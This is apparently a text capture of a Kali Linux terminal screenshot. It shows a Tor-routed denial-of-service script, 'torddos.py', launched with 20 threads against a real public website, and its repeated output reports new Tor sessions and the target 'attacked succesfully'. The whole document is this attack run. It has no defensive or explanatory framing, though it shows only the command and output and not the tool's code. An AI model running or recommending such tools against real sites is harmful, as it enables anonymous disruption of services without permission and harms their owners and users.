 kali@kali: ~/Test/torDDoS
File Actions Edit View Help
┌──(kali㉿kali)-[~/Test/torDDoS]
└─$ python torddos.py -t https://www.google.com -n 20
[!] New proxy:
[!] New Tor session initialized...
[+] Target: https://www.google.com
[*] Getting data from https://www.google.com...
[*] Target https://www.google.com was attacked succesfully
[!] New proxy:
[!] New Tor session initialized...
[+] Target: https://www.google.com
[*] Getting data from https://www.google.com...
[*] Target https://www.google.com was attacked succesfully